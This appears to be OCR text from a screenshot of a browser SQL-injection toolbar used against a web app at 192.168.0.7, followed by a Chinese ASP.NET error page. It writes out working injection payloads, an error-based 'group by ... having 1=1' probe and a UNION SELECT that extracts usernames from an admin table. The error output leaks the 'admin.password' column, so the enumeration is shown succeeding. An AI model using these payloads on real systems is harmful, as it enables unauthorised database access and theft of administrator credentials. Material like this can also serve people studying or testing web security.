 192.168.0.7/sql.aspx?id=1 group by admin.id,admin.context,admin.username having 1=1 --
Google
INT
SQL BASICS▾ UNION BASED▾ ERROR / DOUBLE QUERY▾ WAF BYPASS▾ ENCODING▾ ENCRYPTION▾ OTHER▾ XSS▾
Load URL
Split URL
Execute
http://192.168.0.7/sql.aspx?id=1-1 union select username,2,3,4 from admin --
ROWS
-
+
FONT
-
+
Insert string to repl
Insert replacing stri
REPLACE all Post data Referrer 0xHEX %URL BASE64
“/”应用程序中的服务器错误。
选择列表中的列 'admin.password' 无效，因为该列没有包含在聚合函数或 GROUP BY 子句中。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 选择列表中的列 'admin.password' 无效，因为该列没有包含在聚合函数或 GROUP BY 子句中。
源错误:
生成此未处理异常的源代码只能在调试模式中进行编译时显示。若要启用该功能，请执行以下步骤之一，然后请求 URL:
1. 在生成错误的文件的顶部添加一个“Debug=true”指令。示例:
<%@ Page Language="C#" Debug="true" %>
或者:
2. 将以下节添加到应用程序的配置文件中:
<configuration>
<system.web>
<compilation debug="true"/>
</system.web>
</configuration>
请注意，第二种方法将使给定应用程序中的所有文件在调试模式下进行编译。第一种方法只使特定文件在调试模式下进行编译。